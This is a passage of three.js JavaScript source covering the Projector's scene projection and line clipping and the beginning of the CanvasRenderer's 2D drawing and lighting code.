            pushLine: pushLine,
            pushTriangle: pushTriangle
        }

    };

    var renderList = new RenderList();

    this.projectScene = function ( scene, camera, sortObjects, sortElements ) {

        _faceCount = 0;
        _lineCount = 0;
        _spriteCount = 0;

        _renderData.elements.length = 0;

        if ( scene.autoUpdate === true ) scene.updateMatrixWorld();
        if ( camera.parent === null ) camera.updateMatrixWorld();

        _viewMatrix.copy( camera.matrixWorldInverse.getInverse( camera.matrixWorld ) );
        _viewProjectionMatrix.multiplyMatrices( camera.projectionMatrix, _viewMatrix );

        _frustum.setFromMatrix( _viewProjectionMatrix );

        //

        _objectCount = 0;

        _renderData.objects.length = 0;
        _renderData.lights.length = 0;

        scene.traverseVisible( function ( object ) {

            if ( object instanceof THREE.Light ) {

                _renderData.lights.push( object );

            } else if ( object instanceof THREE.Mesh || object instanceof THREE.Line || object instanceof THREE.Sprite ) {

                var material = object.material;

                if ( material.visible === false ) return;

                if ( object.frustumCulled === false || _frustum.intersectsObject( object ) === true ) {

                    _object = getNextObjectInPool();
                    _object.id = object.id;
                    _object.object = object;

                    _vector3.setFromMatrixPosition( object.matrixWorld );
                    _vector3.applyProjection( _viewProjectionMatrix );
                    _object.z = _vector3.z;
                    _object.renderOrder = object.renderOrder;

                    _renderData.objects.push( _object );

                }

            }

        } );

        if ( sortObjects === true ) {

            _renderData.objects.sort( painterSort );

        }

        //

        for ( var o = 0, ol = _renderData.objects.length; o < ol; o ++ ) {

            var object = _renderData.objects[ o ].object;
            var geometry = object.geometry;

            renderList.setObject( object );

            _modelMatrix = object.matrixWorld;

            _vertexCount = 0;

            if ( object instanceof THREE.Mesh ) {

                if ( geometry instanceof THREE.BufferGeometry ) {

                    var attributes = geometry.attributes;
                    var groups = geometry.groups;

                    if ( attributes.position === undefined ) continue;

                    var positions = attributes.position.array;

                    for ( var i = 0, l = positions.length; i < l; i += 3 ) {

                        renderList.pushVertex( positions[ i ], positions[ i + 1 ], positions[ i + 2 ] );

                    }

                    if ( attributes.normal !== undefined ) {

                        var normals = attributes.normal.array;

                        for ( var i = 0, l = normals.length; i < l; i += 3 ) {

                            renderList.pushNormal( normals[ i ], normals[ i + 1 ], normals[ i + 2 ] );

                        }

                    }

                    if ( attributes.uv !== undefined ) {

                        var uvs = attributes.uv.array;

                        for ( var i = 0, l = uvs.length; i < l; i += 2 ) {

                            renderList.pushUv( uvs[ i ], uvs[ i + 1 ] );

                        }

                    }

                    if ( geometry.index !== null ) {

                        var indices = geometry.index.array;

                        if ( groups.length > 0 ) {

                            for ( var o = 0; o < groups.length; o ++ ) {

                                var group = groups[ o ];

                                for ( var i = group.start, l = group.start + group.count; i < l; i += 3 ) {

                                    renderList.pushTriangle( indices[ i ], indices[ i + 1 ], indices[ i + 2 ] );

                                }

                            }

                        } else {

                            for ( var i = 0, l = indices.length; i < l; i += 3 ) {

                                renderList.pushTriangle( indices[ i ], indices[ i + 1 ], indices[ i + 2 ] );

                            }

                        }

                    } else {

                        for ( var i = 0, l = positions.length / 3; i < l; i += 3 ) {

                            renderList.pushTriangle( i, i + 1, i + 2 );

                        }

                    }

                } else if ( geometry instanceof THREE.Geometry ) {

                    var vertices = geometry.vertices;
                    var faces = geometry.faces;
                    var faceVertexUvs = geometry.faceVertexUvs[ 0 ];

                    _normalMatrix.getNormalMatrix( _modelMatrix );

                    var material = object.material;

                    var isFaceMaterial = material instanceof THREE.MultiMaterial;
                    var objectMaterials = isFaceMaterial === true ? object.material : null;

                    for ( var v = 0, vl = vertices.length; v < vl; v ++ ) {

                        var vertex = vertices[ v ];

                        _vector3.copy( vertex );

                        if ( material.morphTargets === true ) {

                            var morphTargets = geometry.morphTargets;
                            var morphInfluences = object.morphTargetInfluences;

                            for ( var t = 0, tl = morphTargets.length; t < tl; t ++ ) {

                                var influence = morphInfluences[ t ];

                                if ( influence === 0 ) continue;

                                var target = morphTargets[ t ];
                                var targetVertex = target.vertices[ v ];

                                _vector3.x += ( targetVertex.x - vertex.x ) * influence;
                                _vector3.y += ( targetVertex.y - vertex.y ) * influence;
                                _vector3.z += ( targetVertex.z - vertex.z ) * influence;

                            }

                        }

                        renderList.pushVertex( _vector3.x, _vector3.y, _vector3.z );

                    }

                    for ( var f = 0, fl = faces.length; f < fl; f ++ ) {

                        var face = faces[ f ];

                        material = isFaceMaterial === true
                            ? objectMaterials.materials[ face.materialIndex ]
                            : object.material;

                        if ( material === undefined ) continue;

                        var side = material.side;

                        var v1 = _vertexPool[ face.a ];
                        var v2 = _vertexPool[ face.b ];
                        var v3 = _vertexPool[ face.c ];

                        if ( renderList.checkTriangleVisibility( v1, v2, v3 ) === false ) continue;

                        var visible = renderList.checkBackfaceCulling( v1, v2, v3 );

                        if ( side !== THREE.DoubleSide ) {

                            if ( side === THREE.FrontSide && visible === false ) continue;
                            if ( side === THREE.BackSide && visible === true ) continue;

                        }

                        _face = getNextFaceInPool();

                        _face.id = object.id;
                        _face.v1.copy( v1 );
                        _face.v2.copy( v2 );
                        _face.v3.copy( v3 );

                        _face.normalModel.copy( face.normal );

                        if ( visible === false && ( side === THREE.BackSide || side === THREE.DoubleSide ) ) {

                            _face.normalModel.negate();

                        }

                        _face.normalModel.applyMatrix3( _normalMatrix ).normalize();

                        var faceVertexNormals = face.vertexNormals;

                        for ( var n = 0, nl = Math.min( faceVertexNormals.length, 3 ); n < nl; n ++ ) {

                            var normalModel = _face.vertexNormalsModel[ n ];
                            normalModel.copy( faceVertexNormals[ n ] );

                            if ( visible === false && ( side === THREE.BackSide || side === THREE.DoubleSide ) ) {

                                normalModel.negate();

                            }

                            normalModel.applyMatrix3( _normalMatrix ).normalize();

                        }

                        _face.vertexNormalsLength = faceVertexNormals.length;

                        var vertexUvs = faceVertexUvs[ f ];

                        if ( vertexUvs !== undefined ) {

                            for ( var u = 0; u < 3; u ++ ) {

                                _face.uvs[ u ].copy( vertexUvs[ u ] );

                            }

                        }

                        _face.color = face.color;
                        _face.material = material;

                        _face.z = ( v1.positionScreen.z + v2.positionScreen.z + v3.positionScreen.z ) / 3;
                        _face.renderOrder = object.renderOrder;

                        _renderData.elements.push( _face );

                    }

                }

            } else if ( object instanceof THREE.Line ) {

                if ( geometry instanceof THREE.BufferGeometry ) {

                    var attributes = geometry.attributes;

                    if ( attributes.position !== undefined ) {

                        var positions = attributes.position.array;

                        for ( var i = 0, l = positions.length; i < l; i += 3 ) {

                            renderList.pushVertex( positions[ i ], positions[ i + 1 ], positions[ i + 2 ] );

                        }

                        if ( geometry.index !== null ) {

                            var indices = geometry.index.array;

                            for ( var i = 0, l = indices.length; i < l; i += 2 ) {

                                renderList.pushLine( indices[ i ], indices[ i + 1 ] );

                            }

                        } else {

                            var step = object instanceof THREE.LineSegments ? 2 : 1;

                            for ( var i = 0, l = ( positions.length / 3 ) - 1; i < l; i += step ) {

                                renderList.pushLine( i, i + 1 );

                            }

                        }

                    }

                } else if ( geometry instanceof THREE.Geometry ) {

                    _modelViewProjectionMatrix.multiplyMatrices( _viewProjectionMatrix, _modelMatrix );

                    var vertices = object.geometry.vertices;

                    if ( vertices.length === 0 ) continue;

                    v1 = getNextVertexInPool();
                    v1.positionScreen.copy( vertices[ 0 ] ).applyMatrix4( _modelViewProjectionMatrix );

                    var step = object instanceof THREE.LineSegments ? 2 : 1;

                    for ( var v = 1, vl = vertices.length; v < vl; v ++ ) {

                        v1 = getNextVertexInPool();
                        v1.positionScreen.copy( vertices[ v ] ).applyMatrix4( _modelViewProjectionMatrix );

                        if ( ( v + 1 ) % step > 0 ) continue;

                        v2 = _vertexPool[ _vertexCount - 2 ];

                        _clippedVertex1PositionScreen.copy( v1.positionScreen );
                        _clippedVertex2PositionScreen.copy( v2.positionScreen );

                        if ( clipLine( _clippedVertex1PositionScreen, _clippedVertex2PositionScreen ) === true ) {

                            // Perform the perspective divide
                            _clippedVertex1PositionScreen.multiplyScalar( 1 / _clippedVertex1PositionScreen.w );
                            _clippedVertex2PositionScreen.multiplyScalar( 1 / _clippedVertex2PositionScreen.w );

                            _line = getNextLineInPool();

                            _line.id = object.id;
                            _line.v1.positionScreen.copy( _clippedVertex1PositionScreen );
                            _line.v2.positionScreen.copy( _clippedVertex2PositionScreen );

                            _line.z = Math.max( _clippedVertex1PositionScreen.z, _clippedVertex2PositionScreen.z );
                            _line.renderOrder = object.renderOrder;

                            _line.material = object.material;

                            if ( object.material.vertexColors === THREE.VertexColors ) {

                                _line.vertexColors[ 0 ].copy( object.geometry.colors[ v ] );
                                _line.vertexColors[ 1 ].copy( object.geometry.colors[ v - 1 ] );

                            }

                            _renderData.elements.push( _line );

                        }

                    }

                }

            } else if ( object instanceof THREE.Sprite ) {

                _vector4.set( _modelMatrix.elements[ 12 ], _modelMatrix.elements[ 13 ], _modelMatrix.elements[ 14 ], 1 );
                _vector4.applyMatrix4( _viewProjectionMatrix );

                var invW = 1 / _vector4.w;

                _vector4.z *= invW;

                if ( _vector4.z >= - 1 && _vector4.z <= 1 ) {

                    _sprite = getNextSpriteInPool();
                    _sprite.id = object.id;
                    _sprite.x = _vector4.x * invW;
                    _sprite.y = _vector4.y * invW;
                    _sprite.z = _vector4.z;
                    _sprite.renderOrder = object.renderOrder;
                    _sprite.object = object;

                    _sprite.rotation = object.rotation;

                    _sprite.scale.x = object.scale.x * Math.abs( _sprite.x - ( _vector4.x + camera.projectionMatrix.elements[ 0 ] ) / ( _vector4.w + camera.projectionMatrix.elements[ 12 ] ) );
                    _sprite.scale.y = object.scale.y * Math.abs( _sprite.y - ( _vector4.y + camera.projectionMatrix.elements[ 5 ] ) / ( _vector4.w + camera.projectionMatrix.elements[ 13 ] ) );

                    _sprite.material = object.material;

                    _renderData.elements.push( _sprite );

                }

            }

        }

        if ( sortElements === true ) {

            _renderData.elements.sort( painterSort );

        }

        return _renderData;

    };

    // Pools

    function getNextObjectInPool() {

        if ( _objectCount === _objectPoolLength ) {

            var object = new THREE.RenderableObject();
            _objectPool.push( object );
            _objectPoolLength ++;
            _objectCount ++;
            return object;

        }

        return _objectPool[ _objectCount ++ ];

    }

    function getNextVertexInPool() {

        if ( _vertexCount === _vertexPoolLength ) {

            var vertex = new THREE.RenderableVertex();
            _vertexPool.push( vertex );
            _vertexPoolLength ++;
            _vertexCount ++;
            return vertex;

        }

        return _vertexPool[ _vertexCount ++ ];

    }

    function getNextFaceInPool() {

        if ( _faceCount === _facePoolLength ) {

            var face = new THREE.RenderableFace();
            _facePool.push( face );
            _facePoolLength ++;
            _faceCount ++;
            return face;

        }

        return _facePool[ _faceCount ++ ];


    }

    function getNextLineInPool() {

        if ( _lineCount === _linePoolLength ) {

            var line = new THREE.RenderableLine();
            _linePool.push( line );
            _linePoolLength ++;
            _lineCount ++;
            return line;

        }

        return _linePool[ _lineCount ++ ];

    }

    function getNextSpriteInPool() {

        if ( _spriteCount === _spritePoolLength ) {

            var sprite = new THREE.RenderableSprite();
            _spritePool.push( sprite );
            _spritePoolLength ++;
            _spriteCount ++;
            return sprite;

        }

        return _spritePool[ _spriteCount ++ ];

    }

    //

    function painterSort( a, b ) {

        if ( a.renderOrder !== b.renderOrder ) {

            return a.renderOrder - b.renderOrder;

        } else if ( a.z !== b.z ) {

            return b.z - a.z;

        } else if ( a.id !== b.id ) {

            return a.id - b.id;

        } else {

            return 0;

        }

    }

    function clipLine( s1, s2 ) {

        var alpha1 = 0, alpha2 = 1,

            // Calculate the boundary coordinate of each vertex for the near and far clip planes,
            // Z = -1 and Z = +1, respectively.
            bc1near =  s1.z + s1.w,
            bc2near =  s2.z + s2.w,
            bc1far =  - s1.z + s1.w,
            bc2far =  - s2.z + s2.w;

        if ( bc1near >= 0 && bc2near >= 0 && bc1far >= 0 && bc2far >= 0 ) {

            // Both vertices lie entirely within all clip planes.
            return true;

        } else if ( ( bc1near < 0 && bc2near < 0 ) || ( bc1far < 0 && bc2far < 0 ) ) {

            // Both vertices lie entirely outside one of the clip planes.
            return false;

        } else {

            // The line segment spans at least one clip plane.

            if ( bc1near < 0 ) {

                // v1 lies outside the near plane, v2 inside
                alpha1 = Math.max( alpha1, bc1near / ( bc1near - bc2near ) );

            } else if ( bc2near < 0 ) {

                // v2 lies outside the near plane, v1 inside
                alpha2 = Math.min( alpha2, bc1near / ( bc1near - bc2near ) );

            }

            if ( bc1far < 0 ) {

                // v1 lies outside the far plane, v2 inside
                alpha1 = Math.max( alpha1, bc1far / ( bc1far - bc2far ) );

            } else if ( bc2far < 0 ) {

                // v2 lies outside the far plane, v2 inside
                alpha2 = Math.min( alpha2, bc1far / ( bc1far - bc2far ) );

            }

            if ( alpha2 < alpha1 ) {

                // The line segment spans two boundaries, but is outside both of them.
                // (This can't happen when we're only clipping against just near/far but good
                //  to leave the check here for future usage if other clip planes are added.)
                return false;

            } else {

                // Update the s1 and s2 vertices to match the clipped line segment.
                s1.lerp( s2, alpha1 );
                s2.lerp( s1, 1 - alpha2 );

                return true;

            }

        }

    }

};


/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.SpriteCanvasMaterial = function ( parameters ) {

    THREE.Material.call( this );

    this.type = 'SpriteCanvasMaterial';

    this.color = new THREE.Color( 0xffffff );
    this.program = function ( context, color ) {};

    this.setValues( parameters );

};

THREE.SpriteCanvasMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.SpriteCanvasMaterial.prototype.constructor = THREE.SpriteCanvasMaterial;

THREE.SpriteCanvasMaterial.prototype.clone = function () {

    var material = new THREE.SpriteCanvasMaterial();

    material.copy( this );
    material.color.copy( this.color );
    material.program = this.program;

    return material;

};

//

THREE.CanvasRenderer = function ( parameters ) {

    console.log( 'THREE.CanvasRenderer', THREE.REVISION );

    parameters = parameters || {};

    var _this = this,
        _renderData, _elements, _lights,
        _projector = new THREE.Projector(),

        _canvas = parameters.canvas !== undefined
            ? parameters.canvas
            : document.createElement( 'canvas' ),

        _canvasWidth = _canvas.width,
        _canvasHeight = _canvas.height,
        _canvasWidthHalf = Math.floor( _canvasWidth / 2 ),
        _canvasHeightHalf = Math.floor( _canvasHeight / 2 ),

        _viewportX = 0,
        _viewportY = 0,
        _viewportWidth = _canvasWidth,
        _viewportHeight = _canvasHeight,

        _pixelRatio = 1,

        _context = _canvas.getContext( '2d', {
            alpha: parameters.alpha === true
        } ),

        _clearColor = new THREE.Color( 0x000000 ),
        _clearAlpha = parameters.alpha === true ? 0 : 1,

        _contextGlobalAlpha = 1,
        _contextGlobalCompositeOperation = 0,
        _contextStrokeStyle = null,
        _contextFillStyle = null,
        _contextLineWidth = null,
        _contextLineCap = null,
        _contextLineJoin = null,
        _contextLineDash = [],

        _camera,

        _v1, _v2, _v3, _v4,
        _v5 = new THREE.RenderableVertex(),
        _v6 = new THREE.RenderableVertex(),

        _v1x, _v1y, _v2x, _v2y, _v3x, _v3y,
        _v4x, _v4y, _v5x, _v5y, _v6x, _v6y,

        _color = new THREE.Color(),
        _color1 = new THREE.Color(),
        _color2 = new THREE.Color(),
        _color3 = new THREE.Color(),
        _color4 = new THREE.Color(),

        _diffuseColor = new THREE.Color(),
        _emissiveColor = new THREE.Color(),

        _lightColor = new THREE.Color(),

        _patterns = {},

        _image, _uvs,
        _uv1x, _uv1y, _uv2x, _uv2y, _uv3x, _uv3y,

        _clipBox = new THREE.Box2(),
        _clearBox = new THREE.Box2(),
        _elemBox = new THREE.Box2(),

        _ambientLight = new THREE.Color(),
        _directionalLights = new THREE.Color(),
        _pointLights = new THREE.Color(),

        _vector3 = new THREE.Vector3(), // Needed for PointLight
        _centroid = new THREE.Vector3(),
        _normal = new THREE.Vector3(),
        _normalViewMatrix = new THREE.Matrix3();

    /* TODO
     _canvas.mozImageSmoothingEnabled = false;
     _canvas.webkitImageSmoothingEnabled = false;
     _canvas.msImageSmoothingEnabled = false;
     _canvas.imageSmoothingEnabled = false;
     */

    // dash+gap fallbacks for Firefox and everything else

    if ( _context.setLineDash === undefined ) {

        _context.setLineDash = function () {};

    }

    this.domElement = _canvas;

    this.autoClear = true;
    this.sortObjects = true;
    this.sortElements = true;

    this.info = {

        render: {

            vertices: 0,
            faces: 0

        }

    };

    // WebGLRenderer compatibility

    this.supportsVertexTextures = function () {};
    this.setFaceCulling = function () {};

    // API

    this.getContext = function () {

        return _context;

    };

    this.getContextAttributes = function () {

        return _context.getContextAttributes();

    };

    this.getPixelRatio = function () {

        return _pixelRatio;

    };

    this.setPixelRatio = function ( value ) {

        if ( value !== undefined ) _pixelRatio = value;

    };

    this.setSize = function ( width, height, updateStyle ) {

        _canvasWidth = width * _pixelRatio;
        _canvasHeight = height * _pixelRatio;

        _canvas.width = _canvasWidth;
        _canvas.height = _canvasHeight;

        _canvasWidthHalf = Math.floor( _canvasWidth / 2 );
        _canvasHeightHalf = Math.floor( _canvasHeight / 2 );

        if ( updateStyle !== false ) {

            _canvas.style.width = width + 'px';
            _canvas.style.height = height + 'px';

        }

        _clipBox.min.set( - _canvasWidthHalf, - _canvasHeightHalf );
        _clipBox.max.set(   _canvasWidthHalf,   _canvasHeightHalf );

        _clearBox.min.set( - _canvasWidthHalf, - _canvasHeightHalf );
        _clearBox.max.set(   _canvasWidthHalf,   _canvasHeightHalf );

        _contextGlobalAlpha = 1;
        _contextGlobalCompositeOperation = 0;
        _contextStrokeStyle = null;
        _contextFillStyle = null;
        _contextLineWidth = null;
        _contextLineCap = null;
        _contextLineJoin = null;

        this.setViewport( 0, 0, width, height );

    };

    this.setViewport = function ( x, y, width, height ) {

        _viewportX = x * _pixelRatio;
        _viewportY = y * _pixelRatio;

        _viewportWidth = width * _pixelRatio;
        _viewportHeight = height * _pixelRatio;

    };

    this.setScissor = function () {};
    this.setScissorTest = function () {};

    this.setClearColor = function ( color, alpha ) {

        _clearColor.set( color );
        _clearAlpha = alpha !== undefined ? alpha : 1;

        _clearBox.min.set( - _canvasWidthHalf, - _canvasHeightHalf );
        _clearBox.max.set(   _canvasWidthHalf,   _canvasHeightHalf );

    };

    this.setClearColorHex = function ( hex, alpha ) {

        console.warn( 'THREE.CanvasRenderer: .setClearColorHex() is being removed. Use .setClearColor() instead.' );
        this.setClearColor( hex, alpha );

    };

    this.getClearColor = function () {

        return _clearColor;

    };

    this.getClearAlpha = function () {

        return _clearAlpha;

    };

    this.getMaxAnisotropy = function () {

        return 0;

    };

    this.clear = function () {

        if ( _clearBox.isEmpty() === false ) {

            _clearBox.intersect( _clipBox );
            _clearBox.expandByScalar( 2 );

            _clearBox.min.x = _clearBox.min.x + _canvasWidthHalf;
            _clearBox.min.y =  - _clearBox.min.y + _canvasHeightHalf;		// higher y value !
            _clearBox.max.x = _clearBox.max.x + _canvasWidthHalf;
            _clearBox.max.y =  - _clearBox.max.y + _canvasHeightHalf;		// lower y value !

            if ( _clearAlpha < 1 ) {

                _context.clearRect(
                    _clearBox.min.x | 0,
                    _clearBox.max.y | 0,
                    ( _clearBox.max.x - _clearBox.min.x ) | 0,
                    ( _clearBox.min.y - _clearBox.max.y ) | 0
                );

            }

            if ( _clearAlpha > 0 ) {

                setBlending( THREE.NormalBlending );
                setOpacity( 1 );

                setFillStyle( 'rgba(' + Math.floor( _clearColor.r * 255 ) + ',' + Math.floor( _clearColor.g * 255 ) + ',' + Math.floor( _clearColor.b * 255 ) + ',' + _clearAlpha + ')' );

                _context.fillRect(
                    _clearBox.min.x | 0,
                    _clearBox.max.y | 0,
                    ( _clearBox.max.x - _clearBox.min.x ) | 0,
                    ( _clearBox.min.y - _clearBox.max.y ) | 0
                );

            }

            _clearBox.makeEmpty();

        }

    };

    // compatibility

    this.clearColor = function () {};
    this.clearDepth = function () {};
    this.clearStencil = function () {};

    this.render = function ( scene, camera ) {

        if ( camera instanceof THREE.Camera === false ) {

            console.error( 'THREE.CanvasRenderer.render: camera is not an instance of THREE.Camera.' );
            return;

        }

        if ( this.autoClear === true ) this.clear();

        _this.info.render.vertices = 0;
        _this.info.render.faces = 0;

        _context.setTransform( _viewportWidth / _canvasWidth, 0, 0, - _viewportHeight / _canvasHeight, _viewportX, _canvasHeight - _viewportY );
        _context.translate( _canvasWidthHalf, _canvasHeightHalf );

        _renderData = _projector.projectScene( scene, camera, this.sortObjects, this.sortElements );
        _elements = _renderData.elements;
        _lights = _renderData.lights;
        _camera = camera;

        _normalViewMatrix.getNormalMatrix( camera.matrixWorldInverse );

        /* DEBUG
         setFillStyle( 'rgba( 0, 255, 255, 0.5 )' );
         _context.fillRect( _clipBox.min.x, _clipBox.min.y, _clipBox.max.x - _clipBox.min.x, _clipBox.max.y - _clipBox.min.y );
         */

        calculateLights();

        for ( var e = 0, el = _elements.length; e < el; e ++ ) {

            var element = _elements[ e ];

            var material = element.material;

            if ( material === undefined || material.opacity === 0 ) continue;

            _elemBox.makeEmpty();

            if ( element instanceof THREE.RenderableSprite ) {

                _v1 = element;
                _v1.x *= _canvasWidthHalf; _v1.y *= _canvasHeightHalf;

                renderSprite( _v1, element, material );

            } else if ( element instanceof THREE.RenderableLine ) {

                _v1 = element.v1; _v2 = element.v2;

                _v1.positionScreen.x *= _canvasWidthHalf; _v1.positionScreen.y *= _canvasHeightHalf;
                _v2.positionScreen.x *= _canvasWidthHalf; _v2.positionScreen.y *= _canvasHeightHalf;

                _elemBox.setFromPoints( [
                    _v1.positionScreen,
                    _v2.positionScreen
                ] );

                if ( _clipBox.intersectsBox( _elemBox ) === true ) {

                    renderLine( _v1, _v2, element, material );

                }

            } else if ( element instanceof THREE.RenderableFace ) {

                _v1 = element.v1; _v2 = element.v2; _v3 = element.v3;

                if ( _v1.positionScreen.z < - 1 || _v1.positionScreen.z > 1 ) continue;
                if ( _v2.positionScreen.z < - 1 || _v2.positionScreen.z > 1 ) continue;
                if ( _v3.positionScreen.z < - 1 || _v3.positionScreen.z > 1 ) continue;

                _v1.positionScreen.x *= _canvasWidthHalf; _v1.positionScreen.y *= _canvasHeightHalf;
                _v2.positionScreen.x *= _canvasWidthHalf; _v2.positionScreen.y *= _canvasHeightHalf;
                _v3.positionScreen.x *= _canvasWidthHalf; _v3.positionScreen.y *= _canvasHeightHalf;

                if ( material.overdraw > 0 ) {

                    expand( _v1.positionScreen, _v2.positionScreen, material.overdraw );
                    expand( _v2.positionScreen, _v3.positionScreen, material.overdraw );
                    expand( _v3.positionScreen, _v1.positionScreen, material.overdraw );

                }

                _elemBox.setFromPoints( [
                    _v1.positionScreen,
                    _v2.positionScreen,
                    _v3.positionScreen
                ] );

                if ( _clipBox.intersectsBox( _elemBox ) === true ) {

                    renderFace3( _v1, _v2, _v3, 0, 1, 2, element, material );

                }

            }

            /* DEBUG
             setLineWidth( 1 );
             setStrokeStyle( 'rgba( 0, 255, 0, 0.5 )' );
             _context.strokeRect( _elemBox.min.x, _elemBox.min.y, _elemBox.max.x - _elemBox.min.x, _elemBox.max.y - _elemBox.min.y );
             */

            _clearBox.union( _elemBox );

        }

        /* DEBUG
         setLineWidth( 1 );
         setStrokeStyle( 'rgba( 255, 0, 0, 0.5 )' );
         _context.strokeRect( _clearBox.min.x, _clearBox.min.y, _clearBox.max.x - _clearBox.min.x, _clearBox.max.y - _clearBox.min.y );
         */

        _context.setTransform( 1, 0, 0, 1, 0, 0 );

    };

    //

    function calculateLights() {

        _ambientLight.setRGB( 0, 0, 0 );
        _directionalLights.setRGB( 0, 0, 0 );
        _pointLights.setRGB( 0, 0, 0 );

        for ( var l = 0, ll = _lights.length; l < ll; l ++ ) {

            var light = _lights[ l ];
            var lightColor = light.color;

            if ( light instanceof THREE.AmbientLight ) {

                _ambientLight.add( lightColor );

            } else if ( light instanceof THREE.DirectionalLight ) {

                // for sprites

                _directionalLights.add( lightColor );

            } else if ( light instanceof THREE.PointLight ) {

                // for sprites

                _pointLights.add( lightColor );

            }

        }

    }

    function calculateLight( position, normal, color ) {

        for ( var l = 0, ll = _lights.length; l < ll; l ++ ) {

            var light = _lights[ l ];

            _lightColor.copy( light.color );

            if ( light instanceof THREE.DirectionalLight ) {

                var lightPosition = _vector3.setFromMatrixPosition( light.matrixWorld ).normalize();

                var amount = normal.dot( lightPosition );

                if ( amount <= 0 ) continue;

                amount *= light.intensity;

                color.add( _lightColor.multiplyScalar( amount ) );

            } else if ( light instanceof THREE.PointLight ) {

                var lightPosition = _vector3.setFromMatrixPosition( light.matrixWorld );

                var amount = normal.dot( _vector3.subVectors( lightPosition, position ).normalize() );

                if ( amount <= 0 ) continue;

                amount *= light.distance == 0 ? 1 : 1 - Math.min( position.distanceTo( lightPosition ) / light.distance, 1 );

                if ( amount == 0 ) continue;

                amount *= light.intensity;

                color.add( _lightColor.multiplyScalar( amount ) );

            }

        }

    }

    function renderSprite( v1, element, material ) {

        setOpacity( material.opacity );
        setBlending( material.blending );

        var scaleX = element.scale.x * _canvasWidthHalf;
        var scaleY = element.scale.y * _canvasHeightHalf;

        var dist = 0.5 * Math.sqrt( scaleX * scaleX + scaleY * scaleY ); // allow for rotated sprite
        _elemBox.min.set( v1.x - dist, v1.y - dist );
        _elemBox.max.set( v1.x + dist, v1.y + dist );

        if ( material instanceof THREE.SpriteMaterial ) {

            var texture = material.map;

            if ( texture !== null ) {

                var pattern = _patterns[ texture.id ];

                if ( pattern === undefined || pattern.version !== texture.version ) {

                    pattern = textureToPattern( texture );
                    _patterns[ texture.id ] = pattern;

                }

                if ( pattern.canvas !== undefined ) {

                    setFillStyle( pattern.canvas );

                    var bitmap = texture.image;

                    var ox = bitmap.width * texture.offset.x;
                    var oy = bitmap.height * texture.offset.y;

                    var sx = bitmap.width * texture.repeat.x;
                    var sy = bitmap.height * texture.repeat.y;

                    var cx = scaleX / sx;
                    var cy = scaleY / sy;

                    _context.save();
                    _context.translate( v1.x, v1.y );
                    if ( material.rotation !== 0 ) _context.rotate( material.rotation );
                    _context.translate( - scaleX / 2, - scaleY / 2 );
                    _context.scale( cx, cy );
                    _context.translate( - ox, - oy );
                    _context.fillRect( ox, oy, sx, sy );
                    _context.restore();

                }

            } else {

                // no texture

                setFillStyle( material.color.getStyle() );

                _context.save();
                _context.translate( v1.x, v1.y );
                if ( material.rotation !== 0 ) _context.rotate( material.rotation );
                _context.scale( scaleX, - scaleY );
                _context.fillRect( - 0.5, - 0.5, 1, 1 );
                _context.restore();

            }

        } else if ( material instanceof THREE.SpriteCanvasMaterial ) {

            setStrokeStyle( material.color.getStyle() );
            setFillStyle( material.color.getStyle() );

            _context.save();
            _context.translate( v1.x, v1.y );
            if ( material.rotation !== 0 ) _context.rotate( material.rotation );
            _context.scale( scaleX, scaleY );

            material.program( _context );

            _context.restore();

        }

        /* DEBUG
         setStrokeStyle( 'rgb(255,255,0)' );
         _context.beginPath();
         _context.moveTo( v1.x - 10, v1.y );
         _context.lineTo( v1.x + 10, v1.y );
         _context.moveTo( v1.x, v1.y - 10 );
         _context.lineTo( v1.x, v1.y + 10 );
         _context.stroke();
         */

    }

    function renderLine( v1, v2, element, material ) {

        setOpacity( material.opacity );
        setBlending( material.blending );

        _context.beginPath();
        _context.moveTo( v1.positionScreen.x, v1.positionScreen.y );
        _context.lineTo( v2.positionScreen.x, v2.positionScreen.y );

        if ( material instanceof THREE.LineBasicMaterial ) {

            setLineWidth( material.linewidth );
            setLineCap( material.linecap );
            setLineJoin( material.linejoin );

            if ( material.vertexColors !== THREE.VertexColors ) {

                setStrokeStyle( material.color.getStyle() );

            } else {

                var colorStyle1 = element.vertexColors[ 0 ].getStyle();
                var colorStyle2 = element.vertexColors[ 1 ].getStyle();

                if ( colorStyle1 === colorStyle2 ) {

                    setStrokeStyle( colorStyle1 );

                } else {

                    try {

                        var grad = _context.createLinearGradient(
                            v1.positionScreen.x,
                            v1.positionScreen.y,
                            v2.positionScreen.x,
                            v2.positionScreen.y
                        );
                        grad.addColorStop( 0, colorStyle1 );
                        grad.addColorStop( 1, colorStyle2 );

                    } catch ( exception ) {

                        grad = colorStyle1;

                    }

                    setStrokeStyle( grad );

                }

            }

            _context.stroke();
            _elemBox.expandByScalar( material.linewidth * 2 );

        } else if ( material instanceof THREE.LineDashedMaterial ) {

            setLineWidth( material.linewidth );
            setLineCap( material.linecap );
            setLineJoin( material.linejoin );
            setStrokeStyle( material.color.getStyle() );
            setLineDash( [ material.dashSize, material.gapSize ] );

            _context.stroke();

            _elemBox.expandByScalar( material.linewidth * 2 );

            setLineDash( [] );

        }

    }

    function renderFace3( v1, v2, v3, uv1, uv2, uv3, element, material ) {

        _this.info.render.vertices += 3;
        _this.info.render.faces ++;

        setOpacity( material.opacity );
        setBlending( material.blending );

        _v1x = v1.positionScreen.x; _v1y = v1.positionScreen.y;
        _v2x = v2.positionScreen.x; _v2y = v2.positionScreen.y;
        _v3x = v3.positionScreen.x; _v3y = v3.positionScreen.y;

        drawTriangle( _v1x, _v1y, _v2x, _v2y, _v3x, _v3y );

        if ( ( material instanceof THREE.MeshLambertMaterial || material instanceof THREE.MeshPhongMaterial ) && material.map === null ) {

            _diffuseColor.copy( material.color );
            _emissiveColor.copy( material.emissive );

            if ( material.vertexColors === THREE.FaceColors ) {

                _diffuseColor.multiply( element.color );

            }

            _color.copy( _ambientLight );

            _centroid.copy( v1.positionWorld ).add( v2.positionWorld ).add( v3.positionWorld ).divideScalar( 3 );

            calculateLight( _centroid, element.normalModel, _color );

            _color.multiply( _diffuseColor ).add( _emissiveColor );

            material.wireframe === true
                ? strokePath( _color, material.wireframeLinewidth, material.wireframeLinecap, material.wireframeLinejoin )
                : fillPath( _color );

        } else if ( material instanceof THREE.MeshBasicMaterial ||
            material instanceof THREE.MeshLambertMaterial ||
            material instanceof THREE.MeshPhongMaterial ) {

            if ( material.map !== null ) {

                var mapping = material.map.mapping;

                if ( mapping === THREE.UVMapping ) {

                    _uvs = element.uvs;
